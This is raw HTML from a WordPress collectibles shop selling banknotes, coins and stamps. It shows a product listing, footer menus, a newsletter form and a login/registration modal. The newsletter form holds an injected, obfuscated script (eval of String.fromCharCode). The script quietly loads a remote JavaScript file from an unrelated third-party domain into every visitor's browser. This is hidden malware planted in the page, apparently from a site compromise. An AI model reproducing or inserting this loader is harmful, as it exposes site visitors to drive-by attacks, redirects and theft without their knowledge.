http://trust-collector.com/wp-content/uploads/2022/04/WhatsApp-Image-2022-05-16-at-4.25.52-AM-2-660x660.jpeg.webp 660w, http://trust-collector.com/wp-content/uploads/2022/04/WhatsApp-Image-2022-05-16-at-4.25.52-AM-2-150x150.jpeg.webp 150w" sizes="(max-width: 330px) 100vw, 330px" /> </a><div class="wd-buttons wd-pos-r-t"><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon"> <a href="http://trust-collector.com/compare/" data-id="9028" rel="nofollow" data-added-text="Compare products"> <span>Compare</span> </a></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon"> <a
 href="http://trust-collector.com/product/indonesia-seratus-rupiah-100-unc/"
 class="open-quick-view quick-view-button"
 rel="nofollow"
 data-id="9028">Quick view</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon"> <a class="" href="http://trust-collector.com/wishlist/" data-key="4c81993c33" data-product-id="9028" rel="nofollow" data-added-text="Browse Wishlist"> <span>Add to wishlist</span> </a></div></div><div class="wd-add-btn wd-add-btn-replace"> <a href="?add-to-cart=9028" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="9028" data-product_sku="" aria-label="Add to basket: &ldquo;A76. Indonesia, Seratus Rupiah, 100, UNC&rdquo;" rel="nofollow" data-success_message="&ldquo;A76. Indonesia, Seratus Rupiah, 100, UNC&rdquo; has been added to your cart"><span>Add to cart</span></a></div></div><h3 class="wd-entities-title"><a href="http://trust-collector.com/product/indonesia-seratus-rupiah-100-unc/">A76. Indonesia, Seratus Rupiah, 100, UNC</a></h3> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>120.0</bdi></span></span><div class="wcfmmp_sold_by_container"><div class="wcfm-clearfix"></div><div class="wcfmmp_sold_by_wrapper"><span class="wcfmmp_sold_by_label">store:&nbsp;</span><img class="wcfmmp_sold_by_logo" src="http://trust-collector.com/wp-content/uploads/2022/04/IMG-20220411-WA0005.jpg.webp" />&nbsp;<a class="wcfm_dashboard_item_title" target="_blank" href="http://trust-collector.com/store/jayas-collectors-essentials">Jaya&#039;s Collector&#039;s Essentials</a></div><div class="wcfm-clearfix"></div><div style="" class="wcfmmp-store-rating" title="Rated 5 out of 5"> <span style="width: 99%"> <strong class="rating">5</strong> out of 5 </span></div><div class="wcfm-clearfix"></div><div class="wcfm_vendor_badges"><div class="wcfm_vendor_badge text_tip" data-tip="Verified Vendor"><img src="https://trust-collector.com/wp-content/plugins/wc-frontend-manager-ultimate/assets/images/verification_badge.png" /></div><div class="wcfm_vendor_badge text_tip"  data-tip="Novice"><img src="http://trust-collector.com/wp-content/uploads/2022/04/bronze.png.webp" /></div></div><div class="wcfm-clearfix"></div></div></div></div></div> <!-- end product-items --></div> <!-- end #carousel-273 --></div></div></div><!-- #product-9810 --></div></div><!-- .main-page-wrapper --></div> <!-- end row --></div> <!-- end container --><div class="wd-prefooter"><div class="container"></div></div><footer class="footer-container color-scheme-light"><div class="container main-footer"><aside class="footer-sidebar widget-area row"><div class="footer-column footer-column-1 col-12 col-sm-6 col-lg-3"><div id="nav_menu-18" class="wd-widget widget footer-widget  footer-widget-collapse widget_nav_menu"><h5 class="widget-title">Information</h5><div class="menu-ft1-container"><ul id="menu-ft1" class="menu"><li id="menu-item-8539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8539"><a href="http://trust-collector.com/" onClick="return true">Home</a></li><li id="menu-item-8541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8541"><a href="http://trust-collector.com/about-us/" onClick="return true">About us</a></li><li id="menu-item-8542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8542"><a href="http://trust-collector.com/contact-us/" onClick="return true">Contact us</a></li><li id="menu-item-8540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-8540"><a rel="privacy-policy" href="http://trust-collector.com/privacy-policy/" onClick="return true">Privacy Policy</a></li><li id="menu-item-8605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8605"><a href="http://trust-collector.com/refund_returns/" onClick="return true">Refund and Returns Policy</a></li><li id="menu-item-8655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8655"><a href="http://trust-collector.com/terms-of-use/" onClick="return true">Terms of Use</a></li></ul></div></div></div><div class="footer-column footer-column-2 col-12 col-sm-6 col-lg-3"><div id="nav_menu-19" class="wd-widget widget footer-widget  footer-widget-collapse widget_nav_menu"><h5 class="widget-title">Top Categories</h5><div class="menu-ft2-container"><ul id="menu-ft2" class="menu"><li id="menu-item-8644" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-8644"><a href="http://trust-collector.com/product-category/banknotes/" onClick="return true">Banknotes</a></li><li id="menu-item-8645" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8645"><a href="http://trust-collector.com/product-category/books-catalogues/" onClick="return true">Books &amp; Catalogues</a></li><li id="menu-item-8646" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8646"><a href="http://trust-collector.com/product-category/coins/" onClick="return true">Coins</a></li><li id="menu-item-8647" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8647"><a href="http://trust-collector.com/product-category/stamps/" onClick="return true">Stamps</a></li></ul></div></div></div><div class="footer-column footer-column-3 col-12 col-sm-6 col-lg-3"><div id="nav_menu-16" class="wd-widget widget footer-widget  footer-widget-collapse widget_nav_menu"><h5 class="widget-title">Useful Links</h5><div class="menu-ft4-container"><ul id="menu-ft4" class="menu"><li id="menu-item-8716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8716"><a href="http://trust-collector.com/myaccount/" onClick="return true">Customer Dashboard</a></li><li id="menu-item-8718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8718"><a href="http://trust-collector.com/user-registration/" onClick="return true">User Registration</a></li><li id="menu-item-8750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8750"><a href="http://trust-collector.com/store-manager/" onClick="return true">Seller Dashboard</a></li><li id="menu-item-8746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8746"><a href="http://trust-collector.com/vendor-membership/" onClick="return true">Seller Registration</a></li><li id="menu-item-8726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8726"><a href="http://trust-collector.com/auctions/" onClick="return true">Auctions</a></li><li id="menu-item-12012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12012"><a href="http://trust-collector.com/faq/" onClick="return true">Faq</a></li></ul></div></div></div><div class="footer-column footer-column-4 col-12 col-sm-6 col-lg-3"><div id="text-2" class="wd-widget widget footer-widget  footer-widget-collapse widget_text"><h5 class="widget-title">Newsletter</h5><div class="textwidget"><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();</script><!-- Mailchimp for WordPress v4.10.3 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-594" method="post" data-id="594" data-name="Newsletter form" ><div class="mc4wp-form-fields"><div class="row wd-spacing-10"><p class="col"> <input type="email" name="EMAIL" placeholder="Your email address" required /></p><p class="col-auto"> <input type="submit" value="Sign up"/></p></div><script>var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/</script></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769107354" /><input type="hidden" name="_mc4wp_form_id" value="594" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></div></div></div></aside><!-- .footer-sidebar --></div><div class="copyrights-wrapper copyrights-two-columns"><div class="container"><div class="min-footer"><div class="col-left set-cont-mb-s reset-last-child"> <small><a href="https://trust-collector.com/"><strong>Trust-Collector</strong></a> <i class="fa fa-copyright"></i> 2022</small><div id='mvcwid'style='text-align: center; color: #ffffff;'><h3 class='wps_visitor_title'>Our Visitor</h3><div id="wpsvccount"><img src='http://trust-collector.com/wp-content/plugins/wps-visitor-counter/styles/image/RomanSD/0.gif' alt='0'><img src='http://trust-collector.com/wp-content/plugins/wps-visitor-counter/styles/image/RomanSD/2.gif' alt='2'><img src='http://trust-collector.com/wp-content/plugins/wps-visitor-counter/styles/image/RomanSD/5.gif' alt='5'><img src='http://trust-collector.com/wp-content/plugins/wps-visitor-counter/styles/image/RomanSD/9.gif' alt='9'><img src='http://trust-collector.com/wp-content/plugins/wps-visitor-counter/styles/image/RomanSD/0.gif' alt='0'><img src='http://trust-collector.com/wp-content/plugins/wps-visitor-counter/styles/image/RomanSD/5.gif' alt='5'></div><div id="wpsvctable"><div id="wpsvcvisit" style='text-align: center; color: #ffffff;'><img src='http://trust-collector.com/wp-content/plugins/wps-visitor-counter/counter/user_today.png'> Users Today : 70</div><div id="wpsvcyesterday" style='text-align: center; color: #ffffff;'><img src='http://trust-collector.com/wp-content/plugins/wps-visitor-counter/counter/7days_user.png'> Users  Last 7 days : 355</div><div id="wpsvcviews" style='text-align: center; color: #ffffff;'><img src='http://trust-collector.com/wp-content/plugins/wps-visitor-counter/counter/views_today.png'> Views Today : 73</div><div id="wpsvcyesterday" style='text-align: center; color: #ffffff;'><img src='http://trust-collector.com/wp-content/plugins/wps-visitor-counter/counter/7days_views.png'> Views Last 7 days : 393</div></div><div id="wpsvcattribution" style='text-align: center; color: #ffffff;'><small>Powered By <a href="https://techmix.xyz/" rel="nofollow">WPS Visitor Counter</a></small></div></div></div><div class="col-right set-cont-mb-s reset-last-child"> <img src="http://trust-collector.com/wp-content/uploads/2022/04/Payment.png.webp" alt="payments"></div></div></div></div></footer></div> <!-- end wrapper --><div class="wd-close-side"></div> <a href="#" class="scrollToTop" aria-label="Scroll to top button"></a><div class="mobile-nav wd-side-hidden wd-left"><div class="wd-search-form"><form role="search" method="get" class="searchform  woodmart-ajax-search" action="http://trust-collector.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3"> <input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" /> <input type="hidden" name="post_type" value="product"> <button type="submit" class="searchsubmit"> <span> Search </span> </button></form><div class="search-results-wrapper"><div class="wd-dropdown-results wd-scroll wd-dropdown"><div class="wd-scroll-content"></div></div></div></div><ul id="menu-main1-1" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8482 item-level-0" ><a href="http://trust-collector.com/" onClick="return true" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-8606 item-level-0" ><a href="http://trust-collector.com/product-category/banknotes/" onClick="return true" class="woodmart-nav-link"><span class="nav-link-text">Banknotes</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8607 item-level-0" ><a href="http://trust-collector.com/product-category/books-catalogues/" onClick="return true" class="woodmart-nav-link"><span class="nav-link-text">Books &amp; Catalogues</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8608 item-level-0" ><a href="http://trust-collector.com/product-category/coins/" onClick="return true" class="woodmart-nav-link"><span class="nav-link-text">Coins</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9299 item-level-0" ><a title="Swap &#038; Excahnge discussion" href="https://trust-collector.com/community/" onClick="return true" class="woodmart-nav-link"><span class="nav-link-text">Swap &#038; Exchange forum</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8612 item-level-0" ><a title="Stamps, FDC, Covers" href="http://trust-collector.com/product-category/stamps/" onClick="return true" class="woodmart-nav-link"><span class="nav-link-text">Stamps &#038; Philately</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11160 item-level-0" ><a href="https://trust-collector.com/product-category/others/" onClick="return true" class="woodmart-nav-link"><span class="nav-link-text">Others</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13148 item-level-0" ><a href="http://trust-collector.com/courses/" onClick="return true" class="woodmart-nav-link"><span class="nav-link-text">All Courses</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13147 item-level-0" ><a href="http://trust-collector.com/become-an-instructor/" onClick="return true" class="woodmart-nav-link"><span class="nav-link-text">Become an Instructor</span></a></li><li class="menu-item menu-item-wishlist wd-with-icon"> <a href="http://trust-collector.com/wishlist/" class="woodmart-nav-link"> <span class="nav-link-text">Wishlist</span> </a></li><li class="menu-item menu-item-compare wd-with-icon"><a href="http://trust-collector.com/compare/">Compare</a></li><li class="menu-item  menu-item-account wd-with-icon"><a href="http://trust-collector.com/my-account/">Login / Register</a></li></ul></div><!--END MOBILE-NAV--><div class="cart-widget-side wd-side-hidden wd-right"><div class="wd-heading widget-heading"> <span class="title widget-title">Shopping cart</span><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon"> <a href="#" rel="nofollow">close</a></div></div><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div><div class="wd-cookies-popup"><div class="wd-cookies-inner"><div class="cookies-info-text"> We use cookies to improve your experience on our website. By browsing this website, you agree to our use of cookies.</div><div class="cookies-buttons"> <a href="#" rel="nofollow noopener" class="btn btn-size-small btn-color-primary cookies-accept-btn">Accept</a></div></div></div><style>.digits_login_form .dig-container {
            background-color: rgba(255,255,255,1);
            border-radius: 0px;
            box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.3)        }

                .digits_login_form .dig-modal-con {
            border-radius: 0px;
            box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.3);
            background: linear-gradient(rgba(255,255,255,1),rgba(255,255,255,1));
            background-size: cover;
        }

        
        .digits_login_form .dig_ma-box .bglight {
            background-color: rgba(20,20,20,1);
        }


        
        .digits_login_form .dig_login_rembe .dig_input_wrapper:before,
        .digits_login_form .dig-custom-field-type-radio .dig_opt_mult_con .selected:before,
        .digits_login_form .dig-custom-field-type-radio .dig_opt_mult_con .dig_input_wrapper:before,
        .digits_login_form .dig-custom-field-type-tac .dig_opt_mult_con .selected:before,
        .digits_login_form .dig-custom-field-type-checkbox .dig_opt_mult_con .selected:before,
        .digits_login_form .dig-custom-field-type-tac .dig_opt_mult_con .dig_input_wrapper:before,
        .digits_login_form .dig-custom-field-type-checkbox .dig_opt_mult_con .dig_input_wrapper:before {
            background-color: rgba(20,20,20,1);
        }


                .digits_login_form .dig_sbtncolor {
            color: rgba(255,255,255,1);
            background-color: rgba(20,20,20,1);
        }

        .digits_login_form .dig_ma-box .dark input[type="submit"], .digits_login_form .dig_ma-box .lighte {
            color: rgba(255,255,255,1);
        }

        .digits_login_form .dig_ma-box .bgdark {
            background-color: rgba(20,20,20,1);
        }

        .digits_login_form .dig_sml_box_msg_head,
        .digits_login_form .dig_ma-box .digits-form-select .select2-selection__rendered,
        .digits_login_form .dig_ma-box .dark a, .digits_login_form .dig_ma-box .dark .dig-cont-close, .digits_login_form .dig_ma-box .dark,
        .digits_login_form .dig_ma-box .dark .minput label, .digits_login_form .dig_ma-box .dark .minput input, .digits_login_form .dig_ma-box .darke {
            color: rgba(20,20,20,1);

        }

        .digits_login_form .dig_ma-box .countrycodecontainer .dark {
            border-right: 1px solid rgba(20,20,20,1) !important;
        }

        .digits_login_form .dig_ma-box .bgtransborderdark {
            border: 1px solid;
            border-color: rgba(20,20,20,1);
            background: transparent;
        }

        .digits_login_form .dig_ma-box .digits-form-select .select2-selection--single {
            border-bottom: 1px solid;
            border-color: rgba(20,20,20,1);
        }

        .digits_login_form .digits-select .select2-selection .select2-selection__arrow b::after {
            border-bottom: 1.5px solidrgba(20,20,20,1);
            border-right: 1.5px solidrgba(20,20,20,1);
        }</style><div class="dig_load_overlay"><div class="dig_load_content"><div class="dig_spinner"><div class="dig_double-bounce1"></div><div class="dig_double-bounce2"></div></div></div></div><div class="digits_login_form"><div id="dig-ucr-container" class=" dig_lrf_box dig_ma-box dig-box  dig-modal-con-reno dig_pgmdl_1"  data-asterisk="1"  style="display:none;"><div class="dig-content dig-modal-con  dark"><div class="digits_bx_cred_frm_container"><div class="digits_bx_head"> <span class="dig-box-login-title">Log In</span> <span class="dig-cont-close"><span>&times;</span></span></div><div class="digits_bx_cred_frm"><div class="dig_bx_cnt_mdl"><div class="dig-log-par"><div
 class="digloginpage" ><form accept-charset="utf-8" method="post" class="digits_login" action="//trust-collector.com/product/lithunia-1-unc/?login=true"><div class="digits_fields_wrapper digits_login_fields"><div class="minput"><div class="minput_inner"><div class="countrycodecontainer logincountrycodecontainer"> <input type="text" name="countrycode"
 class="input-text countrycode logincountrycode dark"
 value="+880"
 maxlength="6" size="3" placeholder="+880"
 autocomplete="tel-country-code"/></div><div class="digits-input-wrapper"> <input type="text" class="mobile_field mobile_format dig-mobmail" name="mobmail"
 value="" data-type="1" required/></div> <label>Email/Mobile Number</label> <span class="bgdark"></span></div></div><div class="minput"><div class="minput_inner"><div class="digits-input-wrapper"> <input type="password" name="password" required autocomplete="current-password"/></div> <label>Password</label> <span class="bgdark"></span></div></div><div class="minput dig_login_otp" style="display: none;"><div class="minput_inner"><div class="digits-input-wrapper"> <input type="text" name="dig_otp" class="dig-login-otp" autocomplete="one-time-code"/></div> <label>OTP</label> <span class="bgdark"></span></div></div> <input type="hidden" class="dig_login_captcha"
 value="0"> <input type="hidden" name="dig_nounce" class="dig_nounce"
 value="a9526c7a8d"> <input type="hidden" name="timezone" value="+06:00" /> <script>document.addEventListener('DOMContentLoaded', function() {
				const timezone = document.querySelector('input[name="timezone"]');
				if ( timezone) {
					const tz = Intl.DateTimeFormat().resolvedOptions().timeZone;
					timezone.value = tz
				}
			});</script> <div class="dig_login_rembe" > <label class="" for="digits_login_remember_me1002801153"><div class="dig_input_wrapper"> <input data-all="digits_login_remember_me" name="digits_login_remember_me"
 class="not-empty digits_login_remember_me" id="digits_login_remember_me1002801153"
 type="checkbox" value="1" ><div>Remember Me</div></div> </label></div></div><div class="dig_spacer"></div><div class="logforb"> <button type="submit" class="lighte bgdark button"> Login </button><div class="forgotpasswordaContainer"><a
 class="forgotpassworda">Forgot your Password?</a></div></div><div id="dig_login_va_otp"
 class=" lighte bgdark button loginviasms loginviasmsotp">Login With OTP</div><div  class="dig_resendotp dig_logof_log_resend" id="dig_lo_resend_otp_btn" dis='1'> Resend OTP<span>(00:<span>30</span>)</span></div> <input type="hidden" class="dig_submit_otp_text"
 value="Submit OTP"/><div class="signdesc">Don&#039;t have an account?</div><div class="signupbutton transupbutton bgtransborderdark">Signup</div> <input type="hidden" name="digits_redirect_page"
 value=""/></form></div><div class="forgot" style="display:none"><form accept-charset="utf-8" method="post" action="//trust-collector.com/product/lithunia-1-unc/?login=true" class="digits_forgot_pass"><div class="digits_fields_wrapper digits_forgot_pass_fields"><div class="minput forgotpasscontainer" ><div class="minput_inner"><div class="countrycodecontainer forgotcountrycodecontainer"> <input type="text" name="countrycode"
 class="input-text countrycode forgotcountrycode  dark"
 value="+880"
 maxlength="6" size="3" placeholder="+880"
 autocomplete="tel-country-code"/></div><div class="digits-input-wrapper"> <input class="mobile_field mobile_format forgotpass" type="text" name="forgotmail"
 data-type="1"
 required/></div> <label>Email/Mobile Number</label> <span class="bgdark"></span></div></div><div class="minput dig_forgot_otp" style="display: none;"><div class="minput_inner"><div class="digits-input-wrapper"> <input type="text" name="dig_otp" class="dig-forgot-otp" autocomplete="one-time-code"/></div> <label>OTP</label> <span class="bgdark"></span></div></div> <input type="hidden" name="rp_key" value=""/> <input type="hidden" name="code" class="digits_code"/> <input type="hidden" name="csrf" class="digits_csrf"/> <input type="hidden" name="dig_nounce" class="dig_nounce"
 value="a9526c7a8d"><div class="changepassword" ><div class="minput"><div class="minput_inner"><div class="digits-input-wrapper"> <input type="password" class="digits_password" name="digits_password"
 autocomplete="new-password" required/></div> <label>Password</label> <span class="bgdark"></span></div></div><div class="minput"><div class="minput_inner"><div class="digits-input-wrapper"> <input type="password" class="digits_cpassword" name="digits_cpassword"
 autocomplete="new-password" required/></div> <label>Confirm Password</label> <span class="bgdark"></span></div></div></div> <input type="hidden" class="dig_submit_otp_text"
 value="Submit OTP"/></div><div class="dig_spacer"></div> <button type="submit"
 class="lighte bgdark button forgotpassword"
 value="Reset Password">Reset Password</button><div  class="dig_resendotp dig_logof_forg_resend" id="dig_lo_resend_otp_btn" dis='1'>Resend OTP<span>(00:<span>30</span>)</span></div><div class="backtoLoginContainer"><a
 class="backtoLogin">Back to login</a></div> <input type="hidden" name="digits_redirect_page"
 value=""/></form></div><div class="register" ><form accept-charset="utf-8" method="post" class="digits_register digits_native_registration_form" action="//trust-collector.com/product/lithunia-1-unc/?login=true"><div class="dig_reg_inputs"><div class="digits_fields_wrapper digits_register_fields"><div id="dig_cs_mobilenumber" class="minput"><div class="minput_inner"><div class="countrycodecontainer registercountrycodecontainer"> <input type="text" name="digregcode"
 class="input-text countrycode registercountrycode  dark"
 value="+880" maxlength="6" size="3"
 placeholder="+880" required autocomplete="tel-country-code"/></div><div class="digits-input-wrapper"> <input type="text" class="mobile_field mobile_format digits_reg_email"
 name="digits_reg_mail"
 data-type="2"
 value="" required/></div> <label>Mobile Number<span class="optional"></span></label> <span class="bgdark"></span></div></div><div id="dig_cs_email"
 class="minput dig-mailsecond" ><div class="minput_inner"><div class="countrycodecontainer secondregistercountrycodecontainer"> <input type="text" name="digregscode2"
 class="input-text countrycode registersecondcountrycode  dark"
 value="+880" maxlength="6" size="3"
 placeholder="+880"
 autocomplete="tel-country-code"/></div><div class="digits-input-wrapper"> <input type="text" class="mobile_field mobile_format dig-secondmailormobile"
 name="mobmail2"
 data-mobile="2"
 data-mail="2"
 required/></div> <label> <span class="dig_secHolder">Email</span> <span class="optional"></span> </label> <span class="bgdark"></span></div></div><div id="dig_cs_password" class="minput" ><div class="minput_inner"><div class="digits-input-wrapper"> <input type="password" name="digits_reg_password"
 class="digits_reg_password" required autocomplete="new-password"/></div> <label>Password</label> <span class="bgdark"></span></div></div><div id="dig_cs_text1650736548010" class="minput  dig-custom-field dig-custom-field-type-text" ><div class="minput_inner"><div class="digits-input-wrapper"> <input type="text"
 name="digits_reg_text1650736548010"
 id="digits_reg_text16507365480101105404980" class="cresolname " required                       value=""
 /></div> <label class="field_label" text >Full Name *</label> <span text class="bgdark"></span></div></p></div></div><div><div class="dig_wp_bp_fields"><div class="bbp-mobile"> <label for="user_login">Mobile Number </label> <input type="text" name="" value="" id="username" data-dig-mob="1" only-mob="1"></div><div id="dig_cs_text1650736548010" class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide dig-custom-field dig-custom-field-type-text" ><p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide"> <label for="digits_reg_text1650736548010393618177">Full Name<span class="required">*</span></label><div class="digits-input-wrapper"> <input type="text"
 name="digits_reg_text1650736548010"
 id="digits_reg_text1650736548010393618177" class="cresolname woocommerce-Input woocommerce-Input--text input-text" required                       value=""
 /></div></div> <input type="hidden" name="dig_nounce" class="dig_nounce"
 value="a9526c7a8d"><p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide"
 id="reg_billing_otp_container" style="display: none;"> <label for="reg_billing_otp">OTP <span class="required">*</span></label> <input type="text" class="input-text" name="reg_billing_otp" id="reg_billing_otp"/></p> <input type="hidden" name="username" id="dig_reg_wp_elem" value="" /> <input type="hidden" name="code" class="register_code"/> <input type="hidden" name="csrf" class="register_csrf"/></div></div><div class="minput dig_register_otp" style="display: none;"><div class="minput_inner"><div class="digits-input-wrapper"> <input type="text" name="dig_otp" class="dig-register-otp"
 value="" autocomplete="one-time-code"/></div> <label>OTP</label> <span class="bgdark"></span></div></div> <input type="hidden" name="code" class="register_code"/> <input type="hidden" name="csrf" class="register_csrf"/> <input type="hidden" name="dig_reg_mail" class="dig_reg_mail"> <input type="hidden" name="dig_nounce" class="dig_nounce"
 value="a9526c7a8d"> <input type="hidden" class="digits_form_reg_fields" value="{&quot;dig_reg_name&quot;:&quot;0&quot;,&quot;dig_reg_uname&quot;:&quot;0&quot;,&quot;dig_reg_email&quot;:&quot;2&quot;,&quot;dig_reg_mobilenumber&quot;:&quot;2&quot;,&quot;dig_reg_password&quot;:&quot;2&quot;}" /></div><div class="dig_spacer"></div> <button class="lighte bgdark button dig-signup-otp registerbutton"
 value="Signup" type="submit">Signup</button><div  class="dig_resendotp dig_logof_reg_resend" id="dig_lo_resend_otp_btn" dis='1'>Resend OTP <span>(00:<span>30</span>)</span></div> <input type="hidden" class="dig_submit_otp_text"
 value="Submit OTP"/><div class="backtoLoginContainer"><a
 class="backtoLogin">Back to login</a></div></form></div></div></div></div></div></div></div></div><ul class="digit_cs-list digits_scrollbar " style="display: none;" data-type="list"><li class="dig-cc-visible " value="93" data-country="afghanistan">(+93) Afghanistan</li><li class="dig-cc-visible " value="355" data-country="albania">(+355) Albania</li><li class="dig-cc-visible " value="213" data-country="algeria">(+213) Algeria</li><li class="dig-cc-visible " value="1" data-country="american samo">(+1) American Samoa</li><li class="dig-cc-visible " value="376" data-country="andorra">(+376) Andorra</li><li class="dig-cc-visible " value="244" data-country="angola">(+244) Angola</li><li class="dig-cc-visible " value="1" data-country="anguilla">(+1) Anguilla</li><li class="dig-cc-visible " value="1" data-country="antigua">(+1) Antigua</li><li class="dig-cc-visible " value="54" data-country="argentina">(+54) Argentina</li><li class="dig-cc-visible " value="374" data-country="armenia">(+374) Armenia</li><li class="dig-cc-visible " value="297" data-country="aruba">(+297) Aruba</li><li class="dig-cc-visible " value="61" data-country="australia">(+61) Australia</li><li class="dig-cc-visible " value="43" data-country="austria">(+43) Austria</li><li class="dig-cc-visible " value="994" data-country="azerbaijan">(+994) Azerbaijan</li><li class="dig-cc-visible " value="973" data-country="bahrain">(+973) Bahrain</li><li class="dig-cc-visible selected" value="880" data-country="bangladesh">(+880) Bangladesh</li><li class="dig-cc-visible " value="1" data-country="barbados">(+1) Barbados</li><li class="dig-cc-visible " value="375" data-country="belarus">(+375) Belarus</li><li class="dig-cc-visible " value="32" data-country="belgium">(+32) Belgium</li><li class="dig-cc-visible " value="501" data-country="belize">(+501) Belize</li><li class="dig-cc-visible " value="229" data-country="benin">(+229) Benin</li><li class="dig-cc-visible " value="1" data-country="bermuda">(+1) Bermuda</li><li class="dig-cc-visible " value="975" data-country="bhutan">(+975) Bhutan</li><li class="dig-cc-visible " value="591" data-country="bolivia">(+591) Bolivia</li><li class="dig-cc-visible " value="599" data-country="bonaire, sint eustatius and saba">(+599) Bonaire, Sint Eustatius and Saba</li><li class="dig-cc-visible " value="387" data-country="bosnia and herzegovina">(+387) Bosnia and Herzegovina</li><li class="dig-cc-visible " value="267" data-country="botswana">(+267) Botswana</li><li class="dig-cc-visible " value="55" data-country="brazil">(+55) Brazil</li><li class="dig-cc-visible " value="246" data-country="british indian ocean territory">(+246) British Indian Ocean Territory</li><li class="dig-cc-visible " value="1" data-country="british virgin islands">(+1) British Virgin Islands</li><li 